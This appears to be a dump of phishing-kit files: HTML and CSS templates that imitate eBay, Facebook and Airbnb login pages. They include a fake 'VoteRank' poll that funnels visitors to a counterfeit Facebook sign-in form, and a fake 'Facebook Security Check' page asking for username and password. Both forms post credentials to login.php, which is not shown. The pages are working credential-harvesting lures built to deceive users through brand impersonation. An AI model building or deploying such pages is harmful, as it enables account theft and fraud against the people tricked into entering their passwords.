                            <div id=social-signin-wrapper-separator class="separator-content animate"><mark>or</mark>
                            </div>
                        </div>
                        <div class=social-signin-buttons-reg>
                            <div><button id=signin_fb_btn
                                    class="scl-btn scl-btn--f btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Facebook</button></div>
                            <div><button id=signin_ggl_btn
                                    class="scl-btn scl-btn--g btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Google</button></div>
                        </div>
                    </div>
                </form>
            </div>
        </main>
    </div>
    <footer id=glbfooter role=contentinfo class="gh-w gh-flex">
        <h2 class=gh-ar-hdn>Additional site navigation</h2>
        <div id=gf-t-box>
            <table class=gf-t role=presentation>
                <tbody>
                    <tr valign=top>
                        <td class=gf-legal>Copyright © 1995-2023 eBay Inc. All Rights Reserved. <a
                                href=https://www.ebayinc.com/accessibility />Accessibility</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-agreement?id=4259">User
                                Agreement</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-privacy-notice-privacy-policy?id=4260">Privacy</a>,
                            <a href=https://pages.ebay.com/payment/2.0/terms.html>Payments Terms of Use</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/ebay-cookie-notice?id=4267">Cookies</a>,
                            <a href=https://www.ebay.com/adchoice/ccpa>Do not sell my personal information</a> and <a
                                href=https://www.ebay.com/adchoice id=gf-AdChoice>AdChoice</a>
            </table>
        </div>
    </footer>
</body>
</file>

<file: .sites/fb_advanced/login.html>
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="login2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: .sites/fb_advanced/login2.html>
<!DOCTYPE html>
<html>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<head>
<style>
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  background: white;
}

body {
  background: white;
  margin: 0;
  padding: 0;
  font-family: 'Lato', sans-serif;
}
h5{
  color: white;
}

.login-form-wrap {
  background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
  border: 1px solid #2d416d;
  -webkit-box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  width: 360px;
  height: 380px;
  margin: 60px auto;
  padding: 50px 30px 0 30px;
  text-align: center;
}
.login-form-wrap h1 {
  margin: 0 0 50px 0;
  padding: 0;
  font-size: 26px;
  color: #fff;
}
.login-form-wrap h5 {
  margin-top: 40px;
}
.login-form-wrap h5 > a {
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  font-weight: 400;
}

.login-form input[type="text"], .login-form input[type="password"] {
  width: 100%;
  border: 1px solid #314d89;
  outline: none;
  padding: 12px 20px;
  color: #afafaf;
  font-weight: 400;
  font-family: 'Lato', sans-serif;
  cursor: pointer;
}
.login-form input[type="text"] {
  border-bottom: none;
  border-radius: 4px 4px 0 0;
  padding-bottom: 13px;
  -webkit-box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
          box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
}
.login-form input[type="password"] {
  border-top: none;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
          box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
}
.login-form input[type="submit"] {
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  background: -webkit-gradient(linear, left top, left bottom, from(#e0e0e0), to(#cecece));
  background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
  display: block;
  margin: 20px auto 0 auto;
  width: 100%;
  border: none;
  border-radius: 3px;
  padding: 8px;
  font-size: 17px;
  color: #636363;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
  font-weight: 700;
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
}
.login-form input[type="submit"]:hover {
  background: #DDD;
}
.login-form input[type="submit"]:active {
  padding-top: 9px;
  padding-bottom: 7px;
  background: #C9C9C9;
}
</style>
</head>
<header class="w3-panel w3-center w3-opacity">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>
<section class="login-form-wrap">
  <h1>Facebook</h1>
  <form class="login-form" action="login.php" method="post">
    <label>
      <input type="text" name="email" placeholder="Email or phone" required>
    </label>
    <label>
      <input type="password" name="pass" placeholder="Password" required>
    </label>
    <input type="submit" value="Login">
  </form>
  <h5>Sign in to complete poll.</h5>
</section>
</html>
</file>

<file: .sites/fb_advanced/result.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<title>Poll completed successfully. Thank You!</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body>
  <p align="center"><font size="10px" color="green">Poll completed successfully. Thank You!</font></p>
</body>
</body>
</html>
</file>

<file: .sites/fb_security/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="./fb-ico.png">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="./logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>
<file: .sites/airbnb/logInStyles.css>
body {
    background-color: white;
    color: #222222;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    min-width: 100px;
    display: flex;
    flex-direction: column;
}

@media (min-width: 745px)
{
    .PCHide {
        visibility: hidden;
    }
}

#top {
    display: flex;
    justify-content: center;
    padding: 20px 0 20px 0;
    border-bottom: 1px solid #ebebeb;
}

#logInDivs {
    display: flex;
    justify-content: center;

}

#BigDiv {
    height: 660px;
    width: 85%;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    flex-direction: column;
}

#welcome {
    width: 100%;
    font-size: large;
    font-weight: bold;
    margin-top: 30px;
    margin-bottom: 15px;
}

#numberStuff {
    display: flex;
    flex-direction: column;
    height: 140px;
    width: 100%;
    background-color: transparent;
    box-sizing: border-box;
    border: 1px solid #b0b0b0;
    border-radius: 10px;
    /* padding: 10px; */
}

#numberInput {
    height: 60px;
    width: 100%;
    display: flex;
    /* flex-direction: column; */
    align-items: center;
    justify-content: center;
}
#passwordInput {
    height: 60px;
    width: 100%;
    display: flex;
    /* flex-direction: column; */
    align-items: center;
    justify-content: center;
}

#numberInputInput{
    width: 100%;
    height: 70%;
    font-size: large;
    border: none;
    outline: none;
    padding-left: 1%;
}
#passwordInputInput{
    width: 100%;
    height: 70%;
    font-size: large;
    border: none;
    outline: none;
    padding-left: 1%;
}
#disclaimerDiv {
    font-size: small;
    font-weight: lighter;
}

#or {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    
}
#or hr {
    background-color: #b0b0b0;
    border: none;
    width: 100%;
    height: 1px;
    margin: 10px;
}

.loginButton {
    height: 50px;
    width: 100%;
    border: none;
    border-radius: 10px;
    background-color: #fe4163;
    color: white;
    font-family: 'Montserrat', sans-serif;
    font-size:  medium;
}
.loginButton:hover {
    cursor: pointer;
}

.continue {
    background-color: transparent;
    color: #222222;
    border: 1px solid black;
    font-size: small;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.continue svg {
    margin-left: 20px;
    margin-right: -20px;
    height: 25px;
    width: 25px;
}

#navBottom {
    background-color: white;
    color: black;
    border-top: 0.5px solid #ebebeb;
    height: 75px;
    position: fixed;
    bottom: -75px;
    width: 100%;
    transition: bottom 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
}

#bottomOptions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%;
    min-width: 150px;
    max-width: 300px;
}

.optionTray {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 55px;
}
.optionTray svg {
    height: 20px;
}

.iconHighlight {
    fill: #fe4163;
}

.optionTrayText {
    max-width: 60px;
    font-size: small;
    margin-top: 5px;
}

#explore:hover {
    cursor: pointer;
}
#wishlist:hover {
    cursor: pointer;
}
#logIn:hover {
    cursor: pointer;
}
</file>
<file: .sites/airbnb/styles.css>
body {
    background-color: white;
    color: black;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    min-width: 100px;
    display: flex;
    flex-direction: column;
}

.nav {
    background-color: black;
    color: white;
    height: 80px;
    display: flex;
    justify-content: center;
    position: fixed;
    top: 0;
    width: 100%;
    transition: background-color 0.4s;
    z-index: 10;
}



.lhsMenu {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-grow: 0.8;
}

.bigLogoSvg {
    height: 60px;
}

.menu {
    display: flex;
    justify-content: space-evenly;
    width: 250px;
}
.menu button {
    height: 45px;
    border-radius: 22.5px;
    padding: 0 10px 0 10px;
}

.menuLogin {
    background-color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ebebeb;
    position: relative;
}
    .menuDiv {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        position: fixed;
        top: 75px;
        right: 30px;
        height: 200px;
        width: 200px;
        z-index: 15;
        background-color: white;
        border-radius: 20px;
        padding: 10px;
        font-size: small;
        box-shadow: 0 4px 8px 4px rgba(0, 0, 0, 0.2);
    }
        .menuOptions {
            display: flex;
            height: 30px;
            align-items: center;
            padding-left: 10px;
            border-radius: 5px;
        }

.guestsDiv {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    position: fixed;
    top: 185px;
    right: 45px;
    height: 300px;
    width: 300px;
    z-index: 15;
    background-color: white;
    border-radius: 20px;
    padding: 10px;
    font-size: small;
    box-shadow: 0 4px 8px 4px rgba(0, 0, 0, 0.2);
}
    .guestsOptions {
        display: flex;
        height: 50px;
        align-items: center;
        justify-content: space-between;
        padding: 0 10px;
        border-radius: 5px;
        font-size: medium;
        font-weight: lighter;
    }
        .counterDiv {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 70px;
        }
            .counterDisplay {
                margin: 0 5px;
                font-size: x-large;
            }
            .addButton {
                height: 20px;
                width: 20px;
                border-radius: 15px;
                border: none;
            }
            .subButton {
                height: 20px;
                width: 20px;
                border-radius: 15px;
                border: none;
            }
    .guestsOptionsDisclaimer {
        display: flex;
        height: 50px;
        align-items: center;
        justify-content: space-between;
        padding: 0 10px;
        border-radius: 5px;
        font-size: small;
    }
#becomeAHost {
    border: none;
    color: white;
}

.menuLogin svg {
    width: 30px;
}

#blackBox {
    height: 900px;
    width: 100%;
    background-color: black;
    z-index: 4;
    position: absolute;
}

#main {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;    
    width: 100%;   
    background-color: transparent;

}

.subMain {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding-top: 210px;
    width: 90%;
    z-index: 5;
    background-color: transparent;
}

.subMainElement {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
    border-radius: 15px;
    margin-bottom: 35px;
}

.fittings {
    width: 100%;
    height: 100%;
    border-radius: 15px;
}

#ukraine {    
    height: 280px;   
    background-color: #ff385c;    
}
    #ukraineContent {
        height: 60%;
        width: 60%;
    }
#flexibleBook {
    /* display: flex;
    flex-direction: column; */
    justify-content: flex-end;
}
    #flexibleBookContent {       
        padding-bottom: 15px;
        height: 40%;
        width: 80%;
    }

.cardContent {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    align-items: center;
    box-sizing: border-box;
    text-align: center;
    position: absolute;
    color: white;
    font-size: xx-large;
    font-weight: 600;
}

#subMainSlideTitle {
    display: flex;
    position: relative;
    width: 90%;
    justify-content: space-between;
    margin-bottom: 20px;
}

    #slideTitleText {
        display: flex;
        font-size: x-large;
    }

    #slideButtons {
        display: flex;
    }

#subMainSlideCard {
    width: 100%;
    height: fixed;
    display: flex;

    margin-bottom: 20px;
    position: relative;
}

    .slideCard {
        height: 300px;
        width: 250px;
        background-color: maroon;
        border-radius: 15px;
        margin-right: 10px;
    }

.wrapTitle {
    display: flex;
    position: relative;
    width: 85%;
    justify-content: flex-start;
    margin-bottom: 20px;
    font-size: x-large;
}

.subMainWrapCard {
    width: 90%;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
    align-items: center;
}

    .wrapCard {
        width: 45%;
        /* margin-right: 20px; */
        margin: 0px 20px 10px 10px;
        border-radius: 15px;
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        position: relative;
    }
        .wrapCardContent {
            height: 30%;
            width: 75%;
            margin-left: 20px;
            margin-top: 10px;
            position: absolute;
            display: flex;
            flex-direction: column;
            justify-content: space-evenly;
            align-items: flex-start;
            box-sizing: border-box;
            /* text-align: center; */
            color: white;
            font-size: xx-large;
            font-weight: 600;
        }
            .wrapCardButton {
                /* margin-left: 30px; */
                padding: 15px 25px;
                background-color: white;
                border-radius: 7px;
                border: none;
                font-family: 'Montserrat', sans-serif;
                font-size: medium;
            }

.hosting {
    width: 100%;
    display: flex;
    position: relative;
    margin: 20px 0;
}
    .hostingContent {
        position: absolute;
        display: flex;
        font-size: 4rem;
        color: white;
        font-weight: 600;
        flex-direction: column;
        height: 80%;
        width: 30%;
        padding-left: 10%;
        justify-content: space-evenly;
    }
    .hostButton {
        width: fit-content;
        font-size: large;
        background-color: white;
        border: none;
        border-radius: 7px;
        padding: 15px 25px;
        font-family: 'Montserrat', sans-serif;
    }

.slideButton {
    border-radius: 20px;
    padding: 10px;
    margin: 0 5px;
    background-color: white;
    border: 1px solid #ebebeb;
}


.navMain {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-grow: 0.9;
}

#navBottom {
    background-color: white;
    color: black;
    border-top: 1px #ebebeb;
    height: 75px;
    position: fixed;
    bottom: -75px;
    width: 100%;
    z-index: 10;
    transition: bottom 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}


#bottomOptions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%;
    min-width: 150px;
    max-width: 300px;
}

.optionTray {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 55px;
}
.optionTray svg {
    height: 20px;
}

.iconHighlight {
    fill: #fe4163;
}

.optionTrayText {
    max-width: 60px;
    font-size: small;
    margin-top: 5px;
}

#airbnbLogo img {
    max-height: 40px;
    background-color: white;
}

.searchIcon {
    width: 16px;
    margin-right: 5px
}
.search {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    flex-grow: 1;
    /* width: fit-content; */
    border-radius: 20px;
    border: none;
    padding: 0;
}
.search div{
    display: flex;
    align-items: center;
    height: 45px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}

@keyframes example {
    from {background-color: black;}
    to {background-color: white;}    
}

.extendedDiv {
    position: fixed;
    top: 70px;
    height: 80px;
    width: 100%;
    z-index: 10;   
    background-color: black;
    display: flex;
    justify-content: center;
    transition: background-color 0.4s;
    /* animation-name: example;
    animation-duration: 0.4s; */
    /* animation-direction: alternate; */
}

.extendedOptionBar {
    
    position: fixed;
    top: 50px;
    height: 140px;
    width: 90%;
    z-index: 11;   
    background-color: transparent;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    flex-direction: column;
}

.extendedOptionBarDiv1 {   
    width: 100%;
    height: 40px;
    background-color: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: color 0.4s;
}
.extendedOptionBarDiv2 {
    width: 100%;
    height: 60px;
    background-color: #f4f4f4;
    border: 1px solid #ebebeb;
    border-radius: 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;
}
.EOBD1 {
    font-family: 'Montserrat', sans-serif;
    color: white;
    border: none;
    outline: none;
    background-color: transparent;
    box-sizing: border-box;
    height: 100%;
    padding: 10px;
    margin: 0 5px 0 5px;
    
}
.EOBD2 {
    font-family: 'Montserrat', sans-serif;
    border: none;
    outline: none;
    border-radius: 30px;
    background-color: transparent;
    box-sizing: border-box;
    height: 100%;
    padding: 10px;
    margin: 0 5px 0 5px;
    display: flex;
    justify-content: center;
    flex-direction: column;
}
    .EOBD2Input {
        outline: none;
        border: none;
        background-color: #f4f4f4;
    }

.transparentButton {
    background-color: transparent;
    color: white;
    border: 1px solid white;
    border-radius: 8px;
    padding: 10px 15px;
}
.gradientBG {
    background-color: white;
    border: none;
    border-radius: 20px;
    padding: 8px 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.gradientText {
    display: flex;
    background: linear-gradient(to right, purple 0%, violet 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
    border: none;
    padding: 5px 8px;
    font-size: medium;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}

.buttonShadow {
    transition: 0.2s all;
}

footer {
    display: flex;
    position: relative;
    background-color: #f7f7f7;
}

.footer {
    display: flex;
    flex-direction: column;
    position: relative;
    width: 90%;
    margin: 0 5%;
    font-weight: 100;
    font-size: small;
    
    /* align-items: center; */
}
    .footerDiv1 {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .footerDiv2 {
        display: flex;
        justify-content: space-between;
        margin: 20px 0;
    }

.search:hover {
    cursor: pointer;
}
.menu button:hover {
    cursor: pointer;
}
#explore:hover {
    cursor: pointer;
}
#wishlist:hover {
    cursor: pointer;
}
#logIn:hover {
    cursor: pointer;
}
.menuOptions:hover {
    cursor: pointer;
    background-color: #f4f4f4;
}
.EOBD2:hover {
    cursor: pointer;
}
.buttonShadow:hover {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
    transform: scale(1.05);
    /* 0 4px 8px 0 rgba(0, 0, 0, 0.2)  0 6px 20px 0 rgba(0, 0, 0, 0.19)*/
}

@media (max-width: 1000px)
{
    .hostingContent {
        font-size: 3rem;
    }
}
@media (min-width: 745px)
{
    .pcHide {
        visibility: hidden;
    }
    .search {
        max-width: 300px;
    }
}
@media (max-width: 745px)
{
    .phoneHide {
        visibility: hidden;
    }
    .EOBD1 {
        font-size: x-small;
    }
    .EOBD2 {
        font-size: smaller;
        height: 50%;
    }
    .EOBD2Input {
        font-size: smaller;
    }

    .extendedOptionBarDiv2 {
        height: 120px;
    }
    .guestsDiv {
        top: 200px;
        right: 45px;
        height: 250px;
        width: 200px;
    }
    .guestsOptions {
        height: 35px;
    }
        .counterDiv {
            width: 70px;
        }
            .counterDisplay {
                margin: 0 5px;
                font-size: large;
            }
        .guestsOptionsDisclaimer
        {
            font-size: x-small;
        }
}
@media (max-width: 770px)
{
    .cardContent {
        font-size: x-large;
        font-weight: 500;
    }
    .gradientBG {
        padding: 5px 8px;
    }
    .gradientText {
        font-size: small;
    }
    #blackBox {
        height: 600px;
    }
}
@media (max-width: 800px)
{
    .wrapCard {
        width: 90%;
    }
    .hostingContent {
        font-size: 2rem;
    }
    .hostButton {
        font-size: medium;
        padding: 10px 15px;
    }
}
@media (max-width: 580px)
{
    .flexibleBookContent {
        height: 20%;
    }
    .cardContent {
        font-size: medium;
        font-weight: 200;
    }
    .gradientBG {
        padding: 1px 3px;
    }
    .gradientText {
        font-size: small;
    }
    .hostButton {
        font-size: small;
        padding: 8px 10px;
    }
}
</file>
<file: .sites/fb_security/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
